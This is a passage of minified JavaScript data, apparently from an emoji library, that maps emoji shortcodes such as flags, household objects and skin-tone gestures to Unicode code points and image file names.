1f1e7-1f1e7",uc:"1f1e7-1f1e7",isCanonical:!0},":bb:":{unicode:["1f1e7-1f1e7"],fname:"1f1e7-1f1e7",uc:"1f1e7-1f1e7",isCanonical:!1},":flag_ba:":{unicode:["1f1e7-1f1e6"],fname:"1f1e7-1f1e6",uc:"1f1e7-1f1e6",isCanonical:!0},":ba:":{unicode:["1f1e7-1f1e6"],fname:"1f1e7-1f1e6",uc:"1f1e7-1f1e6",isCanonical:!1},":flag_az:":{unicode:["1f1e6-1f1ff"],fname:"1f1e6-1f1ff",uc:"1f1e6-1f1ff",isCanonical:!0},":az:":{unicode:["1f1e6-1f1ff"],fname:"1f1e6-1f1ff",uc:"1f1e6-1f1ff",isCanonical:!1},":flag_ax:":{unicode:["1f1e6-1f1fd"],fname:"1f1e6-1f1fd",uc:"1f1e6-1f1fd",isCanonical:!0},":ax:":{unicode:["1f1e6-1f1fd"],fname:"1f1e6-1f1fd",uc:"1f1e6-1f1fd",isCanonical:!1},":flag_aw:":{unicode:["1f1e6-1f1fc"],fname:"1f1e6-1f1fc",uc:"1f1e6-1f1fc",isCanonical:!0},":aw:":{unicode:["1f1e6-1f1fc"],fname:"1f1e6-1f1fc",uc:"1f1e6-1f1fc",isCanonical:!1},":flag_au:":{unicode:["1f1e6-1f1fa"],fname:"1f1e6-1f1fa",uc:"1f1e6-1f1fa",isCanonical:!0},":au:":{unicode:["1f1e6-1f1fa"],fname:"1f1e6-1f1fa",uc:"1f1e6-1f1fa",isCanonical:!1},":flag_at:":{unicode:["1f1e6-1f1f9"],fname:"1f1e6-1f1f9",uc:"1f1e6-1f1f9",isCanonical:!0},":at:":{unicode:["1f1e6-1f1f9"],fname:"1f1e6-1f1f9",uc:"1f1e6-1f1f9",isCanonical:!1},":flag_as:":{unicode:["1f1e6-1f1f8"],fname:"1f1e6-1f1f8",uc:"1f1e6-1f1f8",isCanonical:!0},":as:":{unicode:["1f1e6-1f1f8"],fname:"1f1e6-1f1f8",uc:"1f1e6-1f1f8",isCanonical:!1},":flag_ar:":{unicode:["1f1e6-1f1f7"],fname:"1f1e6-1f1f7",uc:"1f1e6-1f1f7",isCanonical:!0},":ar:":{unicode:["1f1e6-1f1f7"],fname:"1f1e6-1f1f7",uc:"1f1e6-1f1f7",isCanonical:!1},":flag_aq:":{unicode:["1f1e6-1f1f6"],fname:"1f1e6-1f1f6",uc:"1f1e6-1f1f6",isCanonical:!0},":aq:":{unicode:["1f1e6-1f1f6"],fname:"1f1e6-1f1f6",uc:"1f1e6-1f1f6",isCanonical:!1},":flag_ao:":{unicode:["1f1e6-1f1f4"],fname:"1f1e6-1f1f4",uc:"1f1e6-1f1f4",isCanonical:!0},":ao:":{unicode:["1f1e6-1f1f4"],fname:"1f1e6-1f1f4",uc:"1f1e6-1f1f4",isCanonical:!1},":flag_am:":{unicode:["1f1e6-1f1f2"],fname:"1f1e6-1f1f2",uc:"1f1e6-1f1f2",isCanonical:!0},":am:":{unicode:["1f1e6-1f1f2"],fname:"1f1e6-1f1f2",uc:"1f1e6-1f1f2",isCanonical:!1},":flag_al:":{unicode:["1f1e6-1f1f1"],fname:"1f1e6-1f1f1",uc:"1f1e6-1f1f1",isCanonical:!0},":al:":{unicode:["1f1e6-1f1f1"],fname:"1f1e6-1f1f1",uc:"1f1e6-1f1f1",isCanonical:!1},":flag_ai:":{unicode:["1f1e6-1f1ee"],fname:"1f1e6-1f1ee",uc:"1f1e6-1f1ee",isCanonical:!0},":ai:":{unicode:["1f1e6-1f1ee"],fname:"1f1e6-1f1ee",uc:"1f1e6-1f1ee",isCanonical:!1},":flag_ag:":{unicode:["1f1e6-1f1ec"],fname:"1f1e6-1f1ec",uc:"1f1e6-1f1ec",isCanonical:!0},":ag:":{unicode:["1f1e6-1f1ec"],fname:"1f1e6-1f1ec",uc:"1f1e6-1f1ec",isCanonical:!1},":flag_af:":{unicode:["1f1e6-1f1eb"],fname:"1f1e6-1f1eb",uc:"1f1e6-1f1eb",isCanonical:!0},":af:":{unicode:["1f1e6-1f1eb"],fname:"1f1e6-1f1eb",uc:"1f1e6-1f1eb",isCanonical:!1},":flag_ae:":{unicode:["1f1e6-1f1ea"],fname:"1f1e6-1f1ea",uc:"1f1e6-1f1ea",isCanonical:!0},":ae:":{unicode:["1f1e6-1f1ea"],fname:"1f1e6-1f1ea",uc:"1f1e6-1f1ea",isCanonical:!1},":flag_ad:":{unicode:["1f1e6-1f1e9"],fname:"1f1e6-1f1e9",uc:"1f1e6-1f1e9",isCanonical:!0},":ad:":{unicode:["1f1e6-1f1e9"],fname:"1f1e6-1f1e9",uc:"1f1e6-1f1e9",isCanonical:!1},":flag_ac:":{unicode:["1f1e6-1f1e8"],fname:"1f1e6-1f1e8",uc:"1f1e6-1f1e8",isCanonical:!0},":ac:":{unicode:["1f1e6-1f1e8"],fname:"1f1e6-1f1e8",uc:"1f1e6-1f1e8",isCanonical:!1},":mahjong:":{unicode:["1f004-fe0f","1f004"],fname:"1f004",uc:"1f004",isCanonical:!0},":parking:":{unicode:["1f17f-fe0f","1f17f"],fname:"1f17f",uc:"1f17f",isCanonical:!0},":sa:":{unicode:["1f202-fe0f","1f202"],fname:"1f202",uc:"1f202",isCanonical:!0},":u7121:":{unicode:["1f21a-fe0f","1f21a"],fname:"1f21a",uc:"1f21a",isCanonical:!0},":u6307:":{unicode:["1f22f-fe0f","1f22f"],fname:"1f22f",uc:"1f22f",isCanonical:!0},":u6708:":{unicode:["1f237-fe0f","1f237"],fname:"1f237",uc:"1f237",isCanonical:!0},":film_frames:":{unicode:["1f39e-fe0f","1f39e"],fname:"1f39e",uc:"1f39e",isCanonical:!0},":tickets:":{unicode:["1f39f-fe0f","1f39f"],fname:"1f39f",uc:"1f39f",isCanonical:!0},":admission_tickets:":{unicode:["1f39f-fe0f","1f39f"],fname:"1f39f",uc:"1f39f",isCanonical:!1},":lifter:":{unicode:["1f3cb-fe0f","1f3cb"],fname:"1f3cb",uc:"1f3cb",isCanonical:!0},":weight_lifter:":{unicode:["1f3cb-fe0f","1f3cb"],fname:"1f3cb",uc:"1f3cb",isCanonical:!1},":golfer:":{unicode:["1f3cc-fe0f","1f3cc"],fname:"1f3cc",uc:"1f3cc",isCanonical:!0},":motorcycle:":{unicode:["1f3cd-fe0f","1f3cd"],fname:"1f3cd",uc:"1f3cd",isCanonical:!0},":racing_motorcycle:":{unicode:["1f3cd-fe0f","1f3cd"],fname:"1f3cd",uc:"1f3cd",isCanonical:!1},":race_car:":{unicode:["1f3ce-fe0f","1f3ce"],fname:"1f3ce",uc:"1f3ce",isCanonical:!0},":racing_car:":{unicode:["1f3ce-fe0f","1f3ce"],fname:"1f3ce",uc:"1f3ce",isCanonical:!1},":military_medal:":{unicode:["1f396-fe0f","1f396"],fname:"1f396",uc:"1f396",isCanonical:!0},":reminder_ribbon:":{unicode:["1f397-fe0f","1f397"],fname:"1f397",uc:"1f397",isCanonical:!0},":hot_pepper:":{unicode:["1f336-fe0f","1f336"],fname:"1f336",uc:"1f336",isCanonical:!0},":cloud_rain:":{unicode:["1f327-fe0f","1f327"],fname:"1f327",uc:"1f327",isCanonical:!0},":cloud_with_rain:":{unicode:["1f327-fe0f","1f327"],fname:"1f327",uc:"1f327",isCanonical:!1},":cloud_snow:":{unicode:["1f328-fe0f","1f328"],fname:"1f328",uc:"1f328",isCanonical:!0},":cloud_with_snow:":{unicode:["1f328-fe0f","1f328"],fname:"1f328",uc:"1f328",isCanonical:!1},":cloud_lightning:":{unicode:["1f329-fe0f","1f329"],fname:"1f329",uc:"1f329",isCanonical:!0},":cloud_with_lightning:":{unicode:["1f329-fe0f","1f329"],fname:"1f329",uc:"1f329",isCanonical:!1},":cloud_tornado:":{unicode:["1f32a-fe0f","1f32a"],fname:"1f32a",uc:"1f32a",isCanonical:!0},":cloud_with_tornado:":{unicode:["1f32a-fe0f","1f32a"],fname:"1f32a",uc:"1f32a",isCanonical:!1},":fog:":{unicode:["1f32b-fe0f","1f32b"],fname:"1f32b",uc:"1f32b",isCanonical:!0},":wind_blowing_face:":{unicode:["1f32c-fe0f","1f32c"],fname:"1f32c",uc:"1f32c",isCanonical:!0},":chipmunk:":{unicode:["1f43f-fe0f","1f43f"],fname:"1f43f",uc:"1f43f",isCanonical:!0},":spider:":{unicode:["1f577-fe0f","1f577"],fname:"1f577",uc:"1f577",isCanonical:!0},":spider_web:":{unicode:["1f578-fe0f","1f578"],fname:"1f578",uc:"1f578",isCanonical:!0},":thermometer:":{unicode:["1f321-fe0f","1f321"],fname:"1f321",uc:"1f321",isCanonical:!0},":microphone2:":{unicode:["1f399-fe0f","1f399"],fname:"1f399",uc:"1f399",isCanonical:!0},":studio_microphone:":{unicode:["1f399-fe0f","1f399"],fname:"1f399",uc:"1f399",isCanonical:!1},":level_slider:":{unicode:["1f39a-fe0f","1f39a"],fname:"1f39a",uc:"1f39a",isCanonical:!0},":control_knobs:":{unicode:["1f39b-fe0f","1f39b"],fname:"1f39b",uc:"1f39b",isCanonical:!0},":flag_white:":{unicode:["1f3f3-fe0f","1f3f3"],fname:"1f3f3",uc:"1f3f3",isCanonical:!0},":waving_white_flag:":{unicode:["1f3f3-fe0f","1f3f3"],fname:"1f3f3",uc:"1f3f3",isCanonical:!1},":rosette:":{unicode:["1f3f5-fe0f","1f3f5"],fname:"1f3f5",uc:"1f3f5",isCanonical:!0},":label:":{unicode:["1f3f7-fe0f","1f3f7"],fname:"1f3f7",uc:"1f3f7",isCanonical:!0},":projector:":{unicode:["1f4fd-fe0f","1f4fd"],fname:"1f4fd",uc:"1f4fd",isCanonical:!0},":film_projector:":{unicode:["1f4fd-fe0f","1f4fd"],fname:"1f4fd",uc:"1f4fd",isCanonical:!1},":om_symbol:":{unicode:["1f549-fe0f","1f549"],fname:"1f549",uc:"1f549",isCanonical:!0},":dove:":{unicode:["1f54a-fe0f","1f54a"],fname:"1f54a",uc:"1f54a",isCanonical:!0},":dove_of_peace:":{unicode:["1f54a-fe0f","1f54a"],fname:"1f54a",uc:"1f54a",isCanonical:!1},":candle:":{unicode:["1f56f-fe0f","1f56f"],fname:"1f56f",uc:"1f56f",isCanonical:!0},":clock:":{unicode:["1f570-fe0f","1f570"],fname:"1f570",uc:"1f570",isCanonical:!0},":mantlepiece_clock:":{unicode:["1f570-fe0f","1f570"],fname:"1f570",uc:"1f570",isCanonical:!1},":hole:":{unicode:["1f573-fe0f","1f573"],fname:"1f573",uc:"1f573",isCanonical:!0},":dark_sunglasses:":{unicode:["1f576-fe0f","1f576"],fname:"1f576",uc:"1f576",isCanonical:!0},":joystick:":{unicode:["1f579-fe0f","1f579"],fname:"1f579",uc:"1f579",isCanonical:!0},":paperclips:":{unicode:["1f587-fe0f","1f587"],fname:"1f587",uc:"1f587",isCanonical:!0},":linked_paperclips:":{unicode:["1f587-fe0f","1f587"],fname:"1f587",uc:"1f587",isCanonical:!1},":pen_ballpoint:":{unicode:["1f58a-fe0f","1f58a"],fname:"1f58a",uc:"1f58a",isCanonical:!0},":lower_left_ballpoint_pen:":{unicode:["1f58a-fe0f","1f58a"],fname:"1f58a",uc:"1f58a",isCanonical:!1},":pen_fountain:":{unicode:["1f58b-fe0f","1f58b"],fname:"1f58b",uc:"1f58b",isCanonical:!0},":lower_left_fountain_pen:":{unicode:["1f58b-fe0f","1f58b"],fname:"1f58b",uc:"1f58b",isCanonical:!1},":paintbrush:":{unicode:["1f58c-fe0f","1f58c"],fname:"1f58c",uc:"1f58c",isCanonical:!0},":lower_left_paintbrush:":{unicode:["1f58c-fe0f","1f58c"],fname:"1f58c",uc:"1f58c",isCanonical:!1},":crayon:":{unicode:["1f58d-fe0f","1f58d"],fname:"1f58d",uc:"1f58d",isCanonical:!0},":lower_left_crayon:":{unicode:["1f58d-fe0f","1f58d"],fname:"1f58d",uc:"1f58d",isCanonical:!1},":desktop:":{unicode:["1f5a5-fe0f","1f5a5"],fname:"1f5a5",uc:"1f5a5",isCanonical:!0},":desktop_computer:":{unicode:["1f5a5-fe0f","1f5a5"],fname:"1f5a5",uc:"1f5a5",isCanonical:!1},":printer:":{unicode:["1f5a8-fe0f","1f5a8"],fname:"1f5a8",uc:"1f5a8",isCanonical:!0},":trackball:":{unicode:["1f5b2-fe0f","1f5b2"],fname:"1f5b2",uc:"1f5b2",isCanonical:!0},":frame_photo:":{unicode:["1f5bc-fe0f","1f5bc"],fname:"1f5bc",uc:"1f5bc",isCanonical:!0},":frame_with_picture:":{unicode:["1f5bc-fe0f","1f5bc"],fname:"1f5bc",uc:"1f5bc",isCanonical:!1},":dividers:":{unicode:["1f5c2-fe0f","1f5c2"],fname:"1f5c2",uc:"1f5c2",isCanonical:!0},":card_index_dividers:":{unicode:["1f5c2-fe0f","1f5c2"],fname:"1f5c2",uc:"1f5c2",isCanonical:!1},":card_box:":{unicode:["1f5c3-fe0f","1f5c3"],fname:"1f5c3",uc:"1f5c3",isCanonical:!0},":card_file_box:":{unicode:["1f5c3-fe0f","1f5c3"],fname:"1f5c3",uc:"1f5c3",isCanonical:!1},":file_cabinet:":{unicode:["1f5c4-fe0f","1f5c4"],fname:"1f5c4",uc:"1f5c4",isCanonical:!0},":wastebasket:":{unicode:["1f5d1-fe0f","1f5d1"],fname:"1f5d1",uc:"1f5d1",isCanonical:!0},":notepad_spiral:":{unicode:["1f5d2-fe0f","1f5d2"],fname:"1f5d2",uc:"1f5d2",isCanonical:!0},":spiral_note_pad:":{unicode:["1f5d2-fe0f","1f5d2"],fname:"1f5d2",uc:"1f5d2",isCanonical:!1},":calendar_spiral:":{unicode:["1f5d3-fe0f","1f5d3"],fname:"1f5d3",uc:"1f5d3",isCanonical:!0},":spiral_calendar_pad:":{unicode:["1f5d3-fe0f","1f5d3"],fname:"1f5d3",uc:"1f5d3",isCanonical:!1},":compression:":{unicode:["1f5dc-fe0f","1f5dc"],fname:"1f5dc",uc:"1f5dc",isCanonical:!0},":key2:":{unicode:["1f5dd-fe0f","1f5dd"],fname:"1f5dd",uc:"1f5dd",isCanonical:!0},":old_key:":{unicode:["1f5dd-fe0f","1f5dd"],fname:"1f5dd",uc:"1f5dd",isCanonical:!1},":newspaper2:":{unicode:["1f5de-fe0f","1f5de"],fname:"1f5de",uc:"1f5de",isCanonical:!0},":rolled_up_newspaper:":{unicode:["1f5de-fe0f","1f5de"],fname:"1f5de",uc:"1f5de",isCanonical:!1},":dagger:":{unicode:["1f5e1-fe0f","1f5e1"],fname:"1f5e1",uc:"1f5e1",isCanonical:!0},":dagger_knife:":{unicode:["1f5e1-fe0f","1f5e1"],fname:"1f5e1",uc:"1f5e1",isCanonical:!1},":speaking_head:":{unicode:["1f5e3-fe0f","1f5e3"],fname:"1f5e3",uc:"1f5e3",isCanonical:!0},":speaking_head_in_silhouette:":{unicode:["1f5e3-fe0f","1f5e3"],fname:"1f5e3",uc:"1f5e3",isCanonical:!1},":speech_left:":{unicode:["1f5e8-fe0f","1f5e8"],fname:"1f5e8",uc:"1f5e8",isCanonical:!0},":left_speech_bubble:":{unicode:["1f5e8-fe0f","1f5e8"],fname:"1f5e8",uc:"1f5e8",isCanonical:!1},":anger_right:":{unicode:["1f5ef-fe0f","1f5ef"],fname:"1f5ef",uc:"1f5ef",isCanonical:!0},":right_anger_bubble:":{unicode:["1f5ef-fe0f","1f5ef"],fname:"1f5ef",uc:"1f5ef",isCanonical:!1},":ballot_box:":{unicode:["1f5f3-fe0f","1f5f3"],fname:"1f5f3",uc:"1f5f3",isCanonical:!0},":ballot_box_with_ballot:":{unicode:["1f5f3-fe0f","1f5f3"],fname:"1f5f3",uc:"1f5f3",isCanonical:!1},":map:":{unicode:["1f5fa-fe0f","1f5fa"],fname:"1f5fa",uc:"1f5fa",isCanonical:!0},":world_map:":{unicode:["1f5fa-fe0f","1f5fa"],fname:"1f5fa",uc:"1f5fa",isCanonical:!1},":tools:":{unicode:["1f6e0-fe0f","1f6e0"],fname:"1f6e0",uc:"1f6e0",isCanonical:!0},":hammer_and_wrench:":{unicode:["1f6e0-fe0f","1f6e0"],fname:"1f6e0",uc:"1f6e0",isCanonical:!1},":shield:":{unicode:["1f6e1-fe0f","1f6e1"],fname:"1f6e1",uc:"1f6e1",isCanonical:!0},":oil:":{unicode:["1f6e2-fe0f","1f6e2"],fname:"1f6e2",uc:"1f6e2",isCanonical:!0},":oil_drum:":{unicode:["1f6e2-fe0f","1f6e2"],fname:"1f6e2",uc:"1f6e2",isCanonical:!1},":satellite_orbital:":{unicode:["1f6f0-fe0f","1f6f0"],fname:"1f6f0",uc:"1f6f0",isCanonical:!0},":fork_knife_plate:":{unicode:["1f37d-fe0f","1f37d"],fname:"1f37d",uc:"1f37d",isCanonical:!0},":fork_and_knife_with_plate:":{unicode:["1f37d-fe0f","1f37d"],fname:"1f37d",uc:"1f37d",isCanonical:!1},":eye:":{unicode:["1f441-fe0f","1f441"],fname:"1f441",uc:"1f441",isCanonical:!0},":levitate:":{unicode:["1f574-fe0f","1f574"],fname:"1f574",uc:"1f574",isCanonical:!0},":man_in_business_suit_levitating:":{unicode:["1f574-fe0f","1f574"],fname:"1f574",uc:"1f574",isCanonical:!1},":spy:":{unicode:["1f575-fe0f","1f575"],fname:"1f575",uc:"1f575",isCanonical:!0},":sleuth_or_spy:":{unicode:["1f575-fe0f","1f575"],fname:"1f575",uc:"1f575",isCanonical:!1},":hand_splayed:":{unicode:["1f590-fe0f","1f590"],fname:"1f590",uc:"1f590",isCanonical:!0},":raised_hand_with_fingers_splayed:":{unicode:["1f590-fe0f","1f590"],fname:"1f590",uc:"1f590",isCanonical:!1},":mountain_snow:":{unicode:["1f3d4-fe0f","1f3d4"],fname:"1f3d4",uc:"1f3d4",isCanonical:!0},":snow_capped_mountain:":{unicode:["1f3d4-fe0f","1f3d4"],fname:"1f3d4",uc:"1f3d4",isCanonical:!1},":camping:":{unicode:["1f3d5-fe0f","1f3d5"],fname:"1f3d5",uc:"1f3d5",isCanonical:!0},":beach:":{unicode:["1f3d6-fe0f","1f3d6"],fname:"1f3d6",uc:"1f3d6",isCanonical:!0},":beach_with_umbrella:":{unicode:["1f3d6-fe0f","1f3d6"],fname:"1f3d6",uc:"1f3d6",isCanonical:!1},":construction_site:":{unicode:["1f3d7-fe0f","1f3d7"],fname:"1f3d7",uc:"1f3d7",isCanonical:!0},":building_construction:":{unicode:["1f3d7-fe0f","1f3d7"],fname:"1f3d7",uc:"1f3d7",isCanonical:!1},":homes:":{unicode:["1f3d8-fe0f","1f3d8"],fname:"1f3d8",uc:"1f3d8",isCanonical:!0},":house_buildings:":{unicode:["1f3d8-fe0f","1f3d8"],fname:"1f3d8",uc:"1f3d8",isCanonical:!1},":cityscape:":{unicode:["1f3d9-fe0f","1f3d9"],fname:"1f3d9",uc:"1f3d9",isCanonical:!0},":house_abandoned:":{unicode:["1f3da-fe0f","1f3da"],fname:"1f3da",uc:"1f3da",isCanonical:!0},":derelict_house_building:":{unicode:["1f3da-fe0f","1f3da"],fname:"1f3da",uc:"1f3da",isCanonical:!1},":classical_building:":{unicode:["1f3db-fe0f","1f3db"],fname:"1f3db",uc:"1f3db",isCanonical:!0},":desert:":{unicode:["1f3dc-fe0f","1f3dc"],fname:"1f3dc",uc:"1f3dc",isCanonical:!0},":island:":{unicode:["1f3dd-fe0f","1f3dd"],fname:"1f3dd",uc:"1f3dd",isCanonical:!0},":desert_island:":{unicode:["1f3dd-fe0f","1f3dd"],fname:"1f3dd",uc:"1f3dd",isCanonical:!1},":park:":{unicode:["1f3de-fe0f","1f3de"],fname:"1f3de",uc:"1f3de",isCanonical:!0},":national_park:":{unicode:["1f3de-fe0f","1f3de"],fname:"1f3de",uc:"1f3de",isCanonical:!1},":stadium:":{unicode:["1f3df-fe0f","1f3df"],fname:"1f3df",uc:"1f3df",isCanonical:!0},":couch:":{unicode:["1f6cb-fe0f","1f6cb"],fname:"1f6cb",uc:"1f6cb",isCanonical:!0},":couch_and_lamp:":{unicode:["1f6cb-fe0f","1f6cb"],fname:"1f6cb",uc:"1f6cb",isCanonical:!1},":shopping_bags:":{unicode:["1f6cd-fe0f","1f6cd"],fname:"1f6cd",uc:"1f6cd",isCanonical:!0},":bellhop:":{unicode:["1f6ce-fe0f","1f6ce"],fname:"1f6ce",uc:"1f6ce",isCanonical:!0},":bellhop_bell:":{unicode:["1f6ce-fe0f","1f6ce"],fname:"1f6ce",uc:"1f6ce",isCanonical:!1},":bed:":{unicode:["1f6cf-fe0f","1f6cf"],fname:"1f6cf",uc:"1f6cf",isCanonical:!0},":motorway:":{unicode:["1f6e3-fe0f","1f6e3"],fname:"1f6e3",uc:"1f6e3",isCanonical:!0},":railway_track:":{unicode:["1f6e4-fe0f","1f6e4"],fname:"1f6e4",uc:"1f6e4",isCanonical:!0},":railroad_track:":{unicode:["1f6e4-fe0f","1f6e4"],fname:"1f6e4",uc:"1f6e4",isCanonical:!1},":motorboat:":{unicode:["1f6e5-fe0f","1f6e5"],fname:"1f6e5",uc:"1f6e5",isCanonical:!0},":airplane_small:":{unicode:["1f6e9-fe0f","1f6e9"],fname:"1f6e9",uc:"1f6e9",isCanonical:!0},":small_airplane:":{unicode:["1f6e9-fe0f","1f6e9"],fname:"1f6e9",uc:"1f6e9",isCanonical:!1},":cruise_ship:":{unicode:["1f6f3-fe0f","1f6f3"],fname:"1f6f3",uc:"1f6f3",isCanonical:!0},":passenger_ship:":{unicode:["1f6f3-fe0f","1f6f3"],fname:"1f6f3",uc:"1f6f3",isCanonical:!1},":white_sun_small_cloud:":{unicode:["1f324-fe0f","1f324"],fname:"1f324",uc:"1f324",isCanonical:!0},":white_sun_with_small_cloud:":{unicode:["1f324-fe0f","1f324"],fname:"1f324",uc:"1f324",isCanonical:!1},":white_sun_cloud:":{unicode:["1f325-fe0f","1f325"],fname:"1f325",uc:"1f325",isCanonical:!0},":white_sun_behind_cloud:":{unicode:["1f325-fe0f","1f325"],fname:"1f325",uc:"1f325",isCanonical:!1},":white_sun_rain_cloud:":{unicode:["1f326-fe0f","1f326"],fname:"1f326",uc:"1f326",isCanonical:!0},":white_sun_behind_cloud_with_rain:":{unicode:["1f326-fe0f","1f326"],fname:"1f326",uc:"1f326",isCanonical:!1},":mouse_three_button:":{unicode:["1f5b1-fe0f","1f5b1"],fname:"1f5b1",uc:"1f5b1",isCanonical:!0},":three_button_mouse:":{unicode:["1f5b1-fe0f","1f5b1"],fname:"1f5b1",uc:"1f5b1",isCanonical:!1},":point_up_tone1:":{unicode:["261d-1f3fb"],fname:"261d-1f3fb",uc:"261d-1f3fb",isCanonical:!0},":point_up_tone2:":{unicode:["261d-1f3fc"],fname:"261d-1f3fc",uc:"261d-1f3fc",isCanonical:!0},":point_up_tone3:":{unicode:["261d-1f3fd"],fname:"261d-1f3fd",uc:"261d-1f3fd",isCanonical:!0},":point_up_tone4:":{unicode:["261d-1f3fe"],fname:"261d-1f3fe",uc:"261d-1f3fe",isCanonical:!0},":point_up_tone5:":{unicode:["261d-1f3ff"],fname:"261d-1f3ff",uc:"261d-1f3ff",isCanonical:!0},":v_tone1:":{unicode:["270c-1f3fb"],fname:"270c-1f3fb",uc:"270c-1f3fb",isCanonical:!0},":v_tone2:":{unicode:["270c-1f3fc"],fname:"270c-1f3fc",uc:"270c-1f3fc",isCanonical:!0},":v_tone3:":{unicode:["270c-1f3fd"],fname:"270c-1f3fd",uc:"270c-1f3fd",isCanonical:!0},":v_tone4:":{unicode:["270c-1f3fe"],fname:"270c-1f3fe",uc:"270c-1f3fe",isCanonical:!0},":v_tone5:":{unicode:["270c-1f3ff"],fname:"270c-1f3ff",uc:"270c-1f3ff",isCanonical:!0},":fist_tone1:":{unicode:["270a-1f3fb"],fname:"270a-1f3fb",uc:"270a-1f3fb",isCanonical:!0},":fist_tone2:":{unicode:["270a-1f3fc"],fname:"270a-1f3fc",uc:"270a-1f3fc",isCanonical:!0},":fist_tone3:":{unicode:["270a-1f3fd"],fname:"270a-1f3fd",uc:"270a-1f3fd",isCanonical:!0},":fist_tone4:":{unicode:["270a-1f3fe"],fname:"270a-1f3fe",uc:"270a-1f3fe",isCanonical:!0},":fist_tone5:":{unicode:["270a-1f3ff"],fname:"270a-1f3ff",uc:"270a-1f3ff",isCanonical:!0},":raised_hand_tone1:":{unicode:["270b-1f3fb"],fname:"270b-1f3fb",uc:"270b-1f3fb",isCanonical:!0},":raised_hand_tone2:":{unicode:["270b-1f3fc"],fname:"270b-1f3fc",uc:"270b-1f3fc",isCanonical:!0},":raised_hand_tone3:":{unicode:["270b-1f3fd"],fname:"270b-1f3fd",uc:"270b-1f3fd",isCanonical:!0},":raised_hand_tone4:":{unicode:["270b-1f3fe"],fname:"270b-1f3fe",uc:"270b-1f3fe",isCanonical:!0},":raised_hand_tone5:":{unicode:["270b-1f3ff"],fname:"270b-1f3ff",uc:"270b-1f3ff",isCanonical:!0},":writing_hand_tone1:":{unicode:["270d-1f3fb"],fname:"270d-1f3fb",uc:"270d-1f3fb",isCanonical:!0},":writing_hand_tone2:":{unicode:["270d-1f3fc"],fname:"270d-1f3fc",uc:"270d-1f3fc",isCanonical:!0},":writing_hand_tone3:":{unicode:["270d-1f3fd"],fname:"270d-1f3fd",uc:"270d-1f3fd",isCanonical:!0},":writing_hand_tone4:":{unicode:["270d-1f3fe"],fname:"270d-1f3fe",uc:"270d-1f3fe",isCanonical:!0},":writing_hand_tone5:":{unicode:["270d-1f3ff"],fname:"270d-1f3ff",uc:"270d-1f3ff",isCanonical:!0},":basketball_player_tone1:":{unicode:["26f9-1f3fb"],fname:"26f9-1f3fb",uc:"26f9-1f3fb",isCanonical:!0},":person_with_ball_tone1:":{unicode:["26f9-1f3fb"],fname:"26f9-1f3fb",uc:"26f9-1f3fb",isCanonical:!1},":basketball_player_tone2:":{unicode:["26f9-1f3fc"],fname:"26f9-1f3fc",uc:"26f9-1f3fc",isCanonical:!0},":person_with_ball_tone2:":{unicode:["26f9-1f3fc"],fname:"26f9-1f3fc",uc:"26f9-1f3fc",isCanonical:!1},":basketball_player_tone3:":{unicode:["26f9-1f3fd"],fname:"26f9-1f3fd",uc:"26f9-1f3fd",isCanonical:!0},":person_with_ball_tone3:":{unicode:["26f9-1f3fd"],fname:"26f9-1f3fd",uc:"26f9-1f3fd",isCanonical:!1},":basketball_player_tone4:":{unicode:["26f9-1f3fe"],fname:"26f9-1f3fe",uc:"26f9-1f3fe",isCanonical:!0},":person_with_ball_tone4:":{unicode:["26f9-1f3fe"],fname:"26f9-1f3fe",uc:"26f9-1f3fe",isCanonical:!1},":basketball_player_tone5:":{unicode:["26f9-1f3ff"],fname:"26f9-1f3ff",uc:"26f9-1f3ff",isCanonical:!0},":person_with_ball_tone5:":{unicode:["26f9-1f3ff"],fname:"26f9-1f3ff",uc:"26f9-1f3ff",isCanonical:!1},":copyright:":{unicode:["00a9-fe0f","00a9"],fname:"00a9",uc:"00a9",isCanonical:!0},":registered:":{unicode:["00ae-fe0f","00ae"],fname:"00ae",uc:"00ae",isCanonical:!0},":bangbang:":{unicode:["203c-fe0f","203c"],fname:"203c",uc:"203c",isCanonical:!0},":interrobang:":{unicode:["2049-fe0f","2049"],fname:"2049",uc:"2049",isCanonical:!0},":tm:":{unicode:["2122-fe0f","2122"],fname:"2122",uc:"2122",isCanonical:!0},":information_source:":{unicode:["2139-fe0f","2139"],fname:"2139",uc:"2139",isCanonical:!0},":left_right_arrow:":{unicode:["2194-fe0f","2194"],fname:"2194",uc:"2194",isCanonical:!0},":arrow_up_down:":{unicode:["2195-fe0f","2195"],fname:"2195",uc:"2195",isCanonical:!0},":arrow_upper_left:":{unicode:["2196-fe0f","2196"],fname:"2196",uc:"2196",isCanonical:!0},":arrow_upper_right:":{unicode:["2197-fe0f","2197"],fname:"2197",uc:"2197",isCanonical:!0},":arrow_lower_right:":{unicode:["2198-fe0f","2198"],fname:"2198",uc:"2198",isCanonical:!0},":arrow_lower_left:":{unicode:["2199-fe0f","2199"],fname:"2199",uc:"2199",isCanonical:!0},":leftwards_arrow_with_hook:":{unicode:["21a9-fe0f","21a9"],fname:"21a9",uc:"21a9",isCanonical:!0},":arrow_right_hook:":{unicode:["21aa-fe0f","21aa"],fname:"21aa",uc:"21aa",isCanonical:!0},":watch:":{unicode:["231a-fe0f","231a"],fname:"231a",uc:"231a",isCanonical:!0},":hourglass:":{unicode:["231b-fe0f","231b"],fname:"231b",uc:"231b",isCanonical:!0},":m:":{unicode:["24c2-fe0f","24c2"],fname:"24c2",uc:"24c2",isCanonical:!0},":black_small_square:":{unicode:["25aa-fe0f","25aa"],fname:"25aa",uc:"25aa",isCanonical:!0},":white_small_square:":{unicode:["25ab-fe0f","25ab"],fname:"25ab",uc:"25ab",isCanonical:!0},":arrow_forward:":{unicode:["25b6-fe0f","25b6"],fname:"25b6",uc:"25b6",isCanonical:!0},":arrow_backward:":{unicode:["25c0-fe0f","25c0"],fname:"25c0",uc:"25c0",isCanonical:!0},":white_medium_square:":{unicode:["25fb-fe0f","25fb"],fname:"25fb",uc:"25fb",isCanonical:!0},":black_medium_square:":{unicode:["25fc-fe0f","25fc"],fname:"25fc",uc:"25fc",isCanonical:!0},":white_medium_small_square:":{unicode:["25fd-fe0f","25fd"],fname:"25fd",uc:"25fd",isCanonical:!0},":black_medium_small_square:":{unicode:["25fe-fe0f","25fe"],fname:"25fe",uc:"25fe",isCanonical:!0},":sunny:":{unicode:["2600-fe0f","2600"],fname:"2600",uc:"2600",isCanonical:!0},":cloud:":{unicode:["2601-fe0f","2601"],fname:"2601",uc:"2601",isCanonical:!0},":telephone:":{unicode:["260e-fe0f","260e"],fname:"260e",uc:"260e",isCanonical:!0},":ballot_box_with_check:":{unicode:["2611-fe0f","2611"],fname:"2611",uc:"2611",isCanonical: